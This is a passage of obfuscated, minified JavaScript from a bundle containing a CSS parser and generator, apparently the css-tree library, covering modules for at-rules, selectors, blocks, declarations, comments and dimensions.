this[sw(0x792)](!0x0);}}};},0x1963:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sm=a2O;return this[sm(0xb47)](this[sm(0xe4c)]());},'block'(){const sl=a2O;return this[sl(0x792)](!0x0);}}};},0x13ae:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sg=a2O;return this[sg(0xb47)](this[sg(0x458)]());},'block'(N=!0x1){const sz=a2O;return this[sz(0x792)](N);}}};},0x25cc:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(N=!0x1){const sA=a2O;return this[sA(0x792)](N);}}};},0x1450:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sc=a2O;return this[sc(0xb47)](this[sc(0x756)](sc(0xa7b)));},'block'(N=!0x1){const sq=a2O;return this[sq(0x792)](N);}}};},0x1f49:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>j});var Z=F(0x1304),N=F(0xd33),d=F(0x791);const j={'generic':!0x0,'cssWideKeywords':Z['v'],...N['A'],'node':d};},0x58d:(k,H,F)=>{'use strict';function Z(j,P){const sU=a2O;return sU(0x299)==typeof P&&/^\s*\|/[sU(0xb1e)](P)?sU(0x299)==typeof j?j+P:P[sU(0x350)](/^\s*\|\s*/,''):P||null;}function N(j,P){const so=a2O,s=Object[so(0x92d)](null);for(const [Y,h]of Object[so(0xc6a)](j))if(h){s[Y]={};for(const V of Object[so(0x4fc)](h))P[so(0x77c)](V)&&(s[Y][V]=h[V]);}return s;}function d(j,P){const sG=a2O,s={...j};for(const [Y,h]of Object[sG(0xc6a)](P))switch(Y){case sG(0xde):s[Y]=Boolean(h);break;case sG(0xf32):s[Y]=j[Y]?[...j[Y],...h]:h||[];break;case sG(0xb7b):s[Y]={...j[Y]};for(const [V,I]of Object[sG(0xc6a)](h))s[Y][V]=Array[sG(0xee9)](I)?I:[];break;case sG(0x568):s[Y]={...j[Y]};for(const [X,Q]of Object[sG(0xc6a)](h)){const x=s[Y][X]||{},D=s[Y][X]={'prelude':x[sG(0x69b)]||null,'descriptors':{...x[sG(0xf5b)]}};if(Q){D[sG(0x69b)]=Q[sG(0x69b)]?Z(D[sG(0x69b)],Q[sG(0x69b)]):D[sG(0x69b)]||null;for(const [S,T]of Object[sG(0xc6a)](Q[sG(0xf5b)]||{}))D[sG(0xf5b)][S]=T?Z(D[sG(0xf5b)][S],T):null;Object[sG(0x4fc)](D[sG(0xf5b)])[sG(0xf5)]||(D[sG(0xf5b)]=null);}}break;case sG(0x23f):case sG(0x9f2):s[Y]={...j[Y]};for(const [W,w]of Object[sG(0xc6a)](h))s[Y][W]=Z(s[Y][W],w);break;case sG(0x68e):case sG(0xe4e):s[Y]={...j[Y]};for(const [m,l]of Object[sG(0xc6a)](h))s[Y][m]={...s[Y][m],...l};break;case sG(0xda8):s[Y]={...j[Y],...h};break;case sG(0x7c0):case sG(0x832):s[Y]={...j[Y],...N(h,[sG(0xc95)])};break;case sG(0x80e):s[Y]={...j[Y],...N(h,[sG(0x1d5),sG(0x33e),sG(0xc95),sG(0x111),sG(0xa53)])};}return s;}F['d'](H,{'A':()=>d});},0x2320:(k,H,F)=>{'use strict';const sv=a2O;F['d'](H,{'A':()=>P});var Z=F(0x80b),N=F(0x25fe),d=F(0x242f),j=F(0x6d7);const P={'parseContext':{'default':sv(0x11e),'stylesheet':sv(0x11e),'atrule':sv(0x378),'atrulePrelude'(Y){const sf=sv;return this[sf(0x17b)](Y[sf(0x7c0)]?String(Y[sf(0x7c0)]):null);},'mediaQueryList':sv(0x693),'mediaQuery':sv(0x45a),'condition'(Y){const sy=sv;return this[sy(0x756)](Y[sy(0x70d)]);},'rule':sv(0xb75),'selectorList':sv(0xe4c),'selector':sv(0x40a),'block'(){const st=sv;return this[st(0x792)](!0x0);},'declarationList':sv(0x981),'declaration':sv(0x62e),'value':sv(0x267)},'features':{'supports':{'selector'(){const sr=sv;return this[sr(0x40a)]();}},'container':{'style'(){const se=sv;return this[se(0x62e)]();}}},'scope':Z,'atrule':N['A'],'pseudo':d['A'],'node':j};},0xe9:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'node':F(0x791)};},0x2162:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>X});var Z=F(0x11ac),N=F(0x1766),j=F(0x772),P=F(0x2043),Y=F(0x2495),h=F(0x1d09),V=F(0x58d);function I(Q){const sM=a2O,x=(0x0,N['C'])(Q),D=(0x0,Y['j'])(Q),S=(0x0,j['o'])(Q),{fromPlainObject:T,toPlainObject:W}=(0x0,P['L'])(D),w={'lexer':null,'createLexer':g=>new h['J'](g,w,w[sM(0xa3d)][sM(0x33e)]),'tokenize':Z['qw'],'parse':x,'generate':S,'walk':D,'find':D[sM(0x4b7)],'findLast':D[sM(0x7a5)],'findAll':D[sM(0x9d1)],'fromPlainObject':T,'toPlainObject':W,'fork'(g){const sC=sM,z=(0x0,V['A'])({},Q);return I(sC(0xba6)==typeof g?g(z):(0x0,V['A'])(z,g));}};return w[sM(0xa3d)]=new h['J']({'generic':Q[sM(0xde)],'cssWideKeywords':Q[sM(0xf32)],'units':Q[sM(0xb7b)],'types':Q[sM(0x23f)],'atrules':Q[sM(0x568)],'properties':Q[sM(0x9f2)],'node':Q[sM(0x80e)]},w),w;}const X=Q=>I((0x0,V['A'])({},Q));},0x1dd3:(k,H,F)=>{'use strict';function Z(){const sb=a2O;return this[sb(0xb47)](this[sb(0x22a)](null,!0x1));}F['d'](H,{'A':()=>Z});},0x20a0:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>N});var Z=F(0x11ac);function N(){const sL=a2O,d=this[sL(0x218)]();if(this[sL(0x634)](),d[sL(0xe07)](this[sL(0xa0e)]()),this[sL(0x634)](),this[sL(0xc8b)]===Z['A9']){d[sL(0xe07)](this[sL(0x9ad)]());const j=this[sL(0x55c)],P=this[sL(0xede)]?this[sL(0x267)](null):this[sL(0x22a)](this[sL(0xae9)],!0x1);if(sL(0x267)===P[sL(0xeb7)]&&P[sL(0xcf)][sL(0x5a5)]){for(let s=j-this[sL(0x55c)];s<=0x0;s++)if(this[sL(0x1f2)](s)===Z['M$']){P[sL(0xcf)][sL(0xd40)]({'type':sL(0xf42),'loc':null,'value':'\x20'});break;}}d[sL(0xe07)](P);}return d;}},0x1254:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>P});var Z=F(0x2162),N=F(0x1f49),d=F(0x2320),j=F(0xe9);const P=(0x0,Z['A'])({...N['A'],...d['A'],...j['A']});},0x1a26:(k,H,F)=>{'use strict';const su=a2O;F['r'](H),F['d'](H,{'generate':()=>W,'name':()=>D,'parse':()=>T,'structure':()=>S});var Z=F(0x11ac);const N=0x2b,j=0x2d,P=0x6e,Y=!0x0,V=!0x1;function I(w,z){const sB=a2O;let A=this[sB(0x64b)]+w;const q=this[sB(0x98f)](A);for(q!==N&&q!==j||(z&&this[sB(0x40b)](sB(0xbfd)),A++);A<this[sB(0x5fe)];A++)(0x0,Z['yp'])(this[sB(0x98f)](A))||this[sB(0x40b)](sB(0xde8),A);}function X(w){const sK=a2O;return I[sK(0x391)](this,0x0,w);}function Q(w,z){const sJ=a2O;if(!this[sJ(0xb4d)](this[sJ(0x64b)]+w,z)){let A='';switch(z){case P:A=sJ(0xc6b);break;case j:A=sJ(0xaf2);}this[sJ(0x40b)](A,this[sJ(0x64b)]+w);}}function x(){const sE=a2O;let w=0x0,z=0x0,A=this[sE(0xc8b)];for(;A===Z['M$']||A===Z['Mw'];)A=this[sE(0x1f2)](++w);if(A!==Z['wN']){if(!this[sE(0x3ba)](N,w)&&!this[sE(0x3ba)](j,w))return null;z=this[sE(0x3ba)](N,w)?N:j;do{A=this[sE(0x1f2)](++w);}while(A===Z['M$']||A===Z['Mw']);A!==Z['wN']&&(this[sE(0xf5e)](w),X[sE(0x391)](this,Y));}return w>0x0&&this[sE(0xf5e)](w),0x0===z&&(A=this[sE(0x98f)](this[sE(0x64b)]),A!==N&&A!==j&&this[sE(0x40b)](sE(0xd55))),X[sE(0x391)](this,0x0!==z),z===j?'-'+this[sE(0x50e)](Z['wN']):this[sE(0x50e)](Z['wN']);}const D=su(0xd32),S={'a':[String,null],'b':[String,null]};function T(){const Y0=su,w=this[Y0(0x64b)];let z=null,A=null;if(this[Y0(0xc8b)]===Z['wN'])X[Y0(0x391)](this,V),A=this[Y0(0x50e)](Z['wN']);else{if(this[Y0(0xc8b)]===Z['Vy']&&this[Y0(0xb4d)](this[Y0(0x64b)],j))switch(z='-1',Q[Y0(0x391)](this,0x1,P),this[Y0(0x5fe)]-this[Y0(0x64b)]){case 0x2:this[Y0(0x37f)](),A=x[Y0(0x391)](this);break;case 0x3:Q[Y0(0x391)](this,0x2,j),this[Y0(0x37f)](),this[Y0(0x634)](),X[Y0(0x391)](this,Y),A='-'+this[Y0(0x50e)](Z['wN']);break;default:Q[Y0(0x391)](this,0x2,j),I[Y0(0x391)](this,0x3,Y),this[Y0(0x37f)](),A=this[Y0(0x77a)](w+0x2);}else{if(this[Y0(0xc8b)]===Z['Vy']||this[Y0(0x3ba)](N)&&this[Y0(0x1f2)](0x1)===Z['Vy']){let q=0x0;switch(z='1',this[Y0(0x3ba)](N)&&(q=0x1,this[Y0(0x37f)]()),Q[Y0(0x391)](this,0x0,P),this[Y0(0x5fe)]-this[Y0(0x64b)]){case 0x1:this[Y0(0x37f)](),A=x[Y0(0x391)](this);break;case 0x2:Q[Y0(0x391)](this,0x1,j),this[Y0(0x37f)](),this[Y0(0x634)](),X[Y0(0x391)](this,Y),A='-'+this[Y0(0x50e)](Z['wN']);break;default:Q[Y0(0x391)](this,0x1,j),I[Y0(0x391)](this,0x2,Y),this[Y0(0x37f)](),A=this[Y0(0x77a)](w+q+0x1);}}else{if(this[Y0(0xc8b)]===Z['fg']){const U=this[Y0(0x98f)](this[Y0(0x64b)]),G=U===N||U===j;let v=this[Y0(0x64b)]+G;for(;v<this[Y0(0x5fe)]&&(0x0,Z['yp'])(this[Y0(0x98f)](v));v++);v===this[Y0(0x64b)]+G&&this[Y0(0x40b)](Y0(0xde8),this[Y0(0x64b)]+G),Q[Y0(0x391)](this,v-this[Y0(0x64b)],P),z=this[Y0(0x468)](w,v),v+0x1===this[Y0(0x5fe)]?(this[Y0(0x37f)](),A=x[Y0(0x391)](this)):(Q[Y0(0x391)](this,v-this[Y0(0x64b)]+0x1,j),v+0x2===this[Y0(0x5fe)]?(this[Y0(0x37f)](),this[Y0(0x634)](),X[Y0(0x391)](this,Y),A='-'+this[Y0(0x50e)](Z['wN'])):(I[Y0(0x391)](this,v-this[Y0(0x64b)]+0x2,Y),this[Y0(0x37f)](),A=this[Y0(0x77a)](v+0x1)));}else this[Y0(0x40b)]();}}}return null!==z&&z[Y0(0x98f)](0x0)===N&&(z=z[Y0(0x71d)](0x1)),null!==A&&A[Y0(0x98f)](0x0)===N&&(A=A[Y0(0x71d)](0x1)),{'type':Y0(0xd32),'loc':this[Y0(0xd48)](w,this[Y0(0x64b)]),'a':z,'b':A};}function W(w){const Y1=su;if(w['a']){const z=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const A='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[Y1(0x3a4)](z+A);}else this[Y1(0x3a4)](z);}else this[Y1(0x3a4)](w['b']);}},0xdc2:(k,H,F)=>{'use strict';const Y4=a2O;F['r'](H),F['d'](H,{'generate':()=>V,'name':()=>j,'parse':()=>h,'structure':()=>Y,'walkContext':()=>P});var Z=F(0x11ac);function N(){const Y2=a2O;return this[Y2(0x22a)](this[Y2(0x185)],!0x0);}function d(){const Y3=a2O;for(let I,X=0x1;I=this[Y3(0x1f2)](X);X++){if(I===Z['Q0'])return!0x0;if(I===Z['X6']||I===Z['zu'])return!0x1;}return!0x1;}const j=Y4(0x378),P=Y4(0x7c0),Y={'name':String,'prelude':[Y4(0x17b),Y4(0x22a),null],'block':[Y4(0x792),null]};function h(I=!0x1){const Y5=Y4,X=this[Y5(0x64b)];let Q,x,D=null,S=null;switch(this[Y5(0x5aa)](Z['zu']),Q=this[Y5(0x77a)](X+0x1),x=Q[Y5(0xc55)](),this[Y5(0x634)](),!0x1===this[Y5(0xf1)]&&this[Y5(0xc8b)]!==Z['X6']&&this[Y5(0xc8b)]!==Z['Qq']&&(D=this[Y5(0x977)]?this[Y5(0xc49)](this[Y5(0x17b)][Y5(0xa81)](this,Q,I),N):N[Y5(0x391)](this,this[Y5(0x55c)]),this[Y5(0x634)]()),this[Y5(0xc8b)]){case Z['Qq']:this[Y5(0x37f)]();break;case Z['X6']:S=hasOwnProperty[Y5(0x391)](this[Y5(0x7c0)],x)&&Y5(0xba6)==typeof this[Y5(0x7c0)][x][Y5(0x85c)]?this[Y5(0x7c0)][x][Y5(0x85c)][Y5(0x391)](this,I):this[Y5(0x792)](d[Y5(0x391)](this));}return{'type':Y5(0x378),'loc':this[Y5(0xd48)](X,this[Y5(0x64b)]),'name':Q,'prelude':D,'block':S};}function V(I){const Y6=Y4;this[Y6(0xb2b)](Z['zu'],'@'+I[Y6(0x1d5)]),null!==I[Y6(0x69b)]&&this[Y6(0x80e)](I[Y6(0x69b)]),I[Y6(0x85c)]?this[Y6(0x80e)](I[Y6(0x85c)]):this[Y6(0xb2b)](Z['Qq'],';');}},0x1a05:(k,H,F)=>{'use strict';const Y7=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>j,'walkContext':()=>d});var Z=F(0x11ac);const N=Y7(0x17b),d=Y7(0x1a0),j={'children':[[]]};function P(h){const Y8=Y7;let V=null;return null!==h&&(h=h[Y8(0xc55)]()),this[Y8(0x634)](),V=hasOwnProperty[Y8(0x391)](this[Y8(0x7c0)],h)&&Y8(0xba6)==typeof this[Y8(0x7c0)][h][Y8(0x69b)]?this[Y8(0x7c0)][h][Y8(0x69b)][Y8(0x391)](this):this[Y8(0x61d)](this[Y8(0x68e)][Y8(0x17b)]),this[Y8(0x634)](),!0x0!==this[Y8(0xf1)]&&this[Y8(0xc8b)]!==Z['X6']&&this[Y8(0xc8b)]!==Z['Qq']&&this[Y8(0x40b)](Y8(0x545)),{'type':Y8(0x17b),'loc':this[Y8(0x57a)](V),'children':V};}function Y(h){const Y9=Y7;this[Y9(0xcf)](h);}},0x578:(k,H,F)=>{'use strict';const Yp=a2O;F['r'](H),F['d'](H,{'generate':()=>T,'name':()=>x,'parse':()=>S,'structure':()=>D});var Z=F(0x11ac);const N=0x24,j=0x2a,P=0x3d,Y=0x5e,V=0x7c,I=0x7e;function X(){const Ya=a2O;this[Ya(0xf1)]&&this[Ya(0x40b)](Ya(0xf67));const W=this[Ya(0x64b)];let w=!0x1;return this[Ya(0x3ba)](j)?(w=!0x0,this[Ya(0x37f)]()):this[Ya(0x3ba)](V)||this[Ya(0x5aa)](Z['Vy']),this[Ya(0x3ba)](V)?this[Ya(0x98f)](this[Ya(0x64b)]+0x1)!==P?(this[Ya(0x37f)](),this[Ya(0x5aa)](Z['Vy'])):w&&this[Ya(0x40b)](Ya(0x799),this[Ya(0x5fe)]):w&&this[Ya(0x40b)](Ya(0x87a)),{'type':Ya(0xa0e),'loc':this[Ya(0xd48)](W,this[Ya(0x64b)]),'name':this[Ya(0x77a)](W)};}function Q(){const YO=a2O,W=this[YO(0x64b)],w=this[YO(0x98f)](W);return w!==P&&w!==I&&w!==Y&&w!==N&&w!==j&&w!==V&&this[YO(0x40b)](YO(0x6e0)),this[YO(0x37f)](),w!==P&&(this[YO(0x3ba)](P)||this[YO(0x40b)](YO(0xc6f)),this[YO(0x37f)]()),this[YO(0x77a)](W);}const x=Yp(0x2e5),D={'name':Yp(0xa0e),'matcher':[String,null],'value':[Yp(0x631),Yp(0xa0e),null],'flags':[String,null]};function S(){const YR=Yp,W=this[YR(0x64b)];let w,z=null,A=null,q=null;return this[YR(0x5aa)](Z['hk']),this[YR(0x634)](),w=X[YR(0x391)](this),this[YR(0x634)](),this[YR(0xc8b)]!==Z['Oh']&&(this[YR(0xc8b)]!==Z['Vy']&&(z=Q[YR(0x391)](this),this[YR(0x634)](),A=this[YR(0xc8b)]===Z['Qf']?this[YR(0x631)]():this[YR(0xa0e)](),this[YR(0x634)]()),this[YR(0xc8b)]===Z['Vy']&&(q=this[YR(0x50e)](Z['Vy']),this[YR(0x634)]())),this[YR(0x5aa)](Z['Oh']),{'type':YR(0x2e5),'loc':this[YR(0xd48)](W,this[YR(0x64b)]),'name':w,'matcher':z,'value':A,'flags':q};}function T(W){const Yk=Yp;this[Yk(0xb2b)](Z['_i'],'['),this[Yk(0x80e)](W[Yk(0x1d5)]),null!==W[Yk(0x89a)]&&(this[Yk(0x3a4)](W[Yk(0x89a)]),this[Yk(0x80e)](W[Yk(0xed7)])),null!==W[Yk(0xe6)]&&this[Yk(0xb2b)](Z['Vy'],W[Yk(0xe6)]),this[Yk(0xb2b)](Z['_i'],']');}},0x39c:(k,H,F)=>{'use strict';const Yd=a2O;F['r'](H),F['d'](H,{'generate':()=>D,'name':()=>I,'parse':()=>x,'structure':()=>Q,'walkContext':()=>X});var Z=F(0x11ac);const N=0x26;function j(){const YH=a2O;return this[YH(0x22a)](null,!0x0);}function P(){const YF=a2O;return this[YF(0xc49)](this[YF(0xb75)],j);}function Y(){const YZ=a2O;return this[YZ(0x22a)](this[YZ(0xec1)],!0x0);}function V(){const YN=a2O;if(this[YN(0xc8b)]===Z['Qq'])return Y[YN(0x391)](this,this[YN(0x55c)]);const S=this[YN(0xc49)](this[YN(0x62e)],Y);return this[YN(0xc8b)]===Z['Qq']&&this[YN(0x37f)](),S;}const I=Yd(0x792),X=Yd(0x85c),Q={'children':[[Yd(0x378),Yd(0xb75),Yd(0x62e)]]};function x(S){const Yj=Yd,T=S?V:P,W=this[Yj(0x64b)];let w=this[Yj(0x218)]();this[Yj(0x5aa)](Z['X6']);m:for(;!this[Yj(0xf1)];)switch(this[Yj(0xc8b)]){case Z['Q0']:break m;case Z['M$']:case Z['Mw']:this[Yj(0x37f)]();break;case Z['zu']:w[Yj(0xe07)](this[Yj(0xc49)](this[Yj(0x378)][Yj(0xa81)](this,S),j));break;default:S&&this[Yj(0x3ba)](N)?w[Yj(0xe07)](P[Yj(0x391)](this)):w[Yj(0xe07)](T[Yj(0x391)](this));}return this[Yj(0xf1)]||this[Yj(0x5aa)](Z['Q0']),{'type':Yj(0x792),'loc':this[Yj(0xd48)](W,this[Yj(0x64b)]),'children':w};}function D(S){const YP=Yd;this[YP(0xb2b)](Z['X6'],'{'),this[YP(0xcf)](S,T=>{const Ys=YP;Ys(0x62e)===T[Ys(0xeb7)]&&this[Ys(0xb2b)](Z['Qq'],';');}),this[YP(0xb2b)](Z['Q0'],'}');}},0x23c0:(k,H,F)=>{'use strict';const YY=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=YY(0xa7f),d={'children':[[]]};function j(Y,h){const Yh=YY,V=this[Yh(0x64b)];let I=null;return this[Yh(0x5aa)](Z['hk']),I=Y[Yh(0x391)](this,h),this[Yh(0xf1)]||this[Yh(0x5aa)](Z['Oh']),{'type':Yh(0xa7f),'loc':this[Yh(0xd48)](V,this[Yh(0x64b)]),'children':I};}function P(Y){const YV=YY;this[YV(0xb2b)](Z['_i'],'['),this[YV(0xcf)](Y),this[YV(0xb2b)](Z['_i'],']');}},0x2305:(k,H,F)=>{'use strict';const YI=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=YI(0x4c0),d=[];function j(){const YX=YI,Y=this[YX(0x64b)];return this[YX(0x5aa)](Z['zG']),{'type':YX(0x4c0),'loc':this[YX(0xd48)](Y,this[YX(0x64b)])};}function P(){const Yn=YI;this[Yn(0xb2b)](Z['zG'],Yn(0x8e2));}},0x631:(k,H,F)=>{'use strict';const Yi=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=Yi(0x9ca),d=[];function j(){const YQ=Yi,Y=this[YQ(0x64b)];return this[YQ(0x5aa)](Z['lh']),{'type':YQ(0x9ca),'loc':this[YQ(0xd48)](Y,this[YQ(0x64b)])};}function P(){const Yx=Yi;this[Yx(0xb2b)](Z['lh'],Yx(0x5f4));}},0x41c:(k,H,F)=>{'use strict';const YD=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);const N=0x2e,d=YD(0x617),j={'name':String};function P(){const YS=YD;return this[YS(0x75a)](N),{'type':YS(0x617),'loc':this[YS(0xd48)](this[YS(0x64b)]-0x1,this[YS(0x5fe)]),'name':this[YS(0x50e)](Z['Vy'])};}function Y(h){const YT=YD;this[YT(0xb2b)](Z['_i'],'.'),this[YT(0xb2b)](Z['Vy'],h[YT(0x1d5)]);}},0x92b:(k,H,F)=>{'use strict';const YW=a2O;F['r'](H),F['d'](H,{'generate':()=>X,'name':()=>h,'parse':()=>I,'structure':()=>V});var Z=F(0x11ac);const N=0x2b,j=0x2f,P=0x3e,Y=0x7e,h=YW(0x16c),V={'name':String};function I(){const Yw=YW,Q=this[Yw(0x64b)];let x;switch(this[Yw(0xc8b)]){case Z['M$']:x='\x20';break;case Z['_i']:switch(this[Yw(0x98f)](this[Yw(0x64b)])){case P:case N:case Y:this[Yw(0x37f)]();break;case j:this[Yw(0x37f)](),this[Yw(0xb10)](Yw(0x1e8)),this[Yw(0x75a)](j);break;default:this[Yw(0x40b)](Yw(0x84b));}x=this[Yw(0x77a)](Q);}return{'type':Yw(0x16c),'loc':this[Yw(0xd48)](Q,this[Yw(0x64b)]),'name':x};}function X(Q){const Ym=YW;this[Ym(0x3a4)](Q[Ym(0x1d5)]);}},0x1334:(k,H,F)=>{'use strict';const Yl=a2O;F['r'](H),F['d'](H,{'generate':()=>h,'name':()=>j,'parse':()=>Y,'structure':()=>P});var Z=F(0x11ac);const N=0x2a,d=0x2f,j=Yl(0xe63),P={'value':String};function Y(){const Yg=Yl,V=this[Yg(0x64b)];let I=this[Yg(0x5fe)];return this[Yg(0x5aa)](Z['Mw']),I-V+0x2>=0x2&&this[Yg(0x98f)](I-0x2)===N&&this[Yg(0x98f)](I-0x1)===d&&(I-=0x2),{'type':Yg(0xe63),'loc':this[Yg(0xd48)](V,this[Yg(0x64b)]),'value':this[Yg(0x468)](V+0x2,I)};}function h(V){const Yz=Yl;this[Yz(0xb2b)](Z['Mw'],'/*'+V[Yz(0xed7)]+'*/');}},0xcbc:(k,H,F)=>{'use strict';const YA=a2O;F['r'](H),F['d'](H,{'generate':()=>V,'name':()=>d,'parse':()=>h,'structure':()=>j});var Z=F(0x11ac);const N=new Set([Z['Qx'],Z['no'],Z['LT']]),d=YA(0x756),j={'kind':String,'children':[[YA(0xa0e),YA(0x6bb),YA(0x5da),YA(0xe87),YA(0x7cb)]]};function P(I){const Yc=YA;return this[Yc(0x2ce)](0x1)===Z['Vy']&&N[Yc(0xb67)](this[Yc(0x2ce)](0x2))?this[Yc(0x6bb)](I):this[Yc(0xe87)](I);}const Y={'media':P,'container':P,'supports'(){const Yq=YA;return this[Yq(0x7cb)]();}};function h(I=YA(0xb4)){const YU=YA,X=this[YU(0x218)]();D:for(;!this[YU(0xf1)];)switch(this[YU(0xc8b)]){case Z['Mw']:case Z['M$']:this[YU(0x37f)]();continue;case Z['Vy']:X[YU(0xe07)](this[YU(0xa0e)]());break;case Z['AJ']:{let Q=this[YU(0xc49)](()=>Y[I][YU(0x391)](this,I),()=>null);Q||(Q=this[YU(0xc49)](()=>{const Yo=YU;this[Yo(0x5aa)](Z['AJ']);const x=this[Yo(0x756)](I);return this[Yo(0x5aa)](Z['no']),x;},()=>this[YU(0xde7)](I))),X[YU(0xe07)](Q);break;}case Z['zt']:{let x=this[YU(0xc49)](()=>this[YU(0x5da)](I),()=>null);x||(x=this[YU(0xde7)](I)),X[YU(0xe07)](x);break;}default:break D;}return X[YU(0x5a5)]&&this[YU(0x40b)](YU(0x8e0)),{'type':YU(0x756),'loc':this[YU(0x57a)](X),'kind':I,'children':X};}function V(I){const YG=YA;I[YG(0xcf)][YG(0xd94)](X=>{const Yv=YG;Yv(0x756)===X[Yv(0xeb7)]?(this[Yv(0xb2b)](Z['AJ'],'('),this[Yv(0x80e)](X),this[Yv(0xb2b)](Z['no'],')')):this[Yv(0x80e)](X);});}},0x23d:(k,H,F)=>{'use strict';const Yr=a2O;F['r'](H),F['d'](H,{'generate':()=>q,'name':()=>T,'parse':()=>A,'structure':()=>z,'walkContext':()=>W});var Z=F(0xc8c),N=F(0x11ac);const j=0x21,P=0x23,Y=0x24,V=0x26,I=0x2a,X=0x2b,Q=0x2f;function x(){const Yf=a2O;return this[Yf(0x22a)](this[Yf(0xae9)],!0x0);}function D(){const Yy=a2O;return this[Yy(0x22a)](this[Yy(0xae9)],!0x1);}function S(){const Yt=a2O,M=this[Yt(0x55c)],C=this[Yt(0x267)]();return Yt(0x22a)!==C[Yt(0xeb7)]&&!0x1===this[Yt(0xf1)]&&this[Yt(0xc8b)]!==N['Qq']&&!0x1===this[Yt(0x3ba)](j)&&!0x1===this[Yt(0xde6)](M)&&this[Yt(0x40b)](),C;}const T=Yr(0x62e),W=Yr(0x17e),z={'important':[Boolean,String],'property':String,'value':[Yr(0x267),Yr(0x22a)]};function A(){const Ye=Yr,M=this[Ye(0x64b)],C=this[Ye(0x55c)],L=U[Ye(0x391)](this),B=(0x0,Z['vs'])(L),K=B?this[Ye(0xede)]:this[Ye(0x40e)],J=B?D:x;let E,a0=!0x1;this[Ye(0x634)](),this[Ye(0x5aa)](N['Qx']);const a1=this[Ye(0x55c)];if(B||this[Ye(0x634)](),E=K?this[Ye(0xc49)](S,J):J[Ye(0x391)](this,this[Ye(0x55c)]),B&&Ye(0x267)===E[Ye(0xeb7)]&&E[Ye(0xcf)][Ye(0x5a5)]){for(let a2=a1-this[Ye(0x55c)];a2<=0x0;a2++)if(this[Ye(0x1f2)](a2)===N['M$']){E[Ye(0xcf)][Ye(0xd40)]({'type':Ye(0xf42),'loc':null,'value':'\x20'});break;}}return this[Ye(0x3ba)](j)&&(a0=G[Ye(0x391)](this),this[Ye(0x634)]()),!0x1===this[Ye(0xf1)]&&this[Ye(0xc8b)]!==N['Qq']&&!0x1===this[Ye(0xde6)](C)&&this[Ye(0x40b)](),{'type':Ye(0x62e),'loc':this[Ye(0xd48)](M,this[Ye(0x64b)]),'important':a0,'property':L,'value':E};}function q(M){const YM=Yr;this[YM(0xb2b)](N['Vy'],M[YM(0x8bc)]),this[YM(0xb2b)](N['Qx'],':'),this[YM(0x80e)](M[YM(0xed7)]),M[YM(0xe55)]&&(this[YM(0xb2b)](N['_i'],'!'),this[YM(0xb2b)](N['Vy'],!0x0===M[YM(0xe55)]?YM(0xe55):M[YM(0xe55)]));}function U(){const YC=Yr,M=this[YC(0x64b)];if(this[YC(0xc8b)]===N['_i'])switch(this[YC(0x98f)](this[YC(0x64b)])){case I:case Y:case X:case P:case V:this[YC(0x37f)]();break;case Q:this[YC(0x37f)](),this[YC(0x3ba)](Q)&&this[YC(0x37f)]();}return this[YC(0xc8b)]===N['Vw']?this[YC(0x5aa)](N['Vw']):this[YC(0x5aa)](N['Vy']),this[YC(0x77a)](M);}function G(){const Yb=Yr;this[Yb(0x5aa)](N['_i']),this[Yb(0x634)]();const M=this[Yb(0x50e)](N['Vy']);return Yb(0xe55)===M||M;}},0x201:(k,H,F)=>{'use strict';const YB=a2O;F['r'](H),F['d'](H,{'generate':()=>h,'name':()=>j,'parse':()=>Y,'structure':()=>P});var Z=F(0x11ac);const N=0x26;function d(){const YL=a2O;return this[YL(0x22a)](this[YL(0xec1)],!0x0);}const j=YB(0x981),P={'children':[[YB(0x62e),YB(0x378),YB(0xb75)]]};function Y(){const YK=YB,V=this[YK(0x218)]();for(;!this[YK(0xf1)];)switch(this[YK(0xc8b)]){case Z['M$']:case Z['Mw']:case Z['Qq']:this[YK(0x37f)]();break;case Z['zu']:V[YK(0xe07)](this[YK(0xc49)](this[YK(0x378)][YK(0xa81)](this,!0x0),d));break;default:this[YK(0x3ba)](N)?V[YK(0xe07)](this[YK(0xc49)](this[YK(0xb75)],d)):V[YK(0xe07)](this[YK(0xc49)](this[YK(0x62e)],d));}return{'type':YK(0x981),'loc':this[YK(0x57a)](V),'children':V};}function h(V){const YJ=YB;this[YJ(0xcf)](V,I=>{const YE=YJ;YE(0x62e)===I[YE(0xeb7)]&&this[YE(0xb2b)](Z['Qq'],';');});}},0x1fa5:(k,H,F)=>{'use strict';const Yu=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=Yu(0x841),d={'value':String,'unit':String};function j(){const h0=Yu,Y=this[h0(0x64b)],h=this[h0(0x87e)](Z['fg']);return{'type':h0(0x841),'loc':this[h0(0xd48)](Y,this[h0(0x64b)]),'value':h,'unit':this[h0(0x468)](Y+h[h0(0xf5)],this[h0(0x64b)])};}function P(Y){const h1=Yu;this[h1(0xb2b)](Z['fg'],Y[h1(0xed7)]+Y[h1(0x303)]);}},0xe8b:(k,H,F)=>{'use strict';const h2=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);const 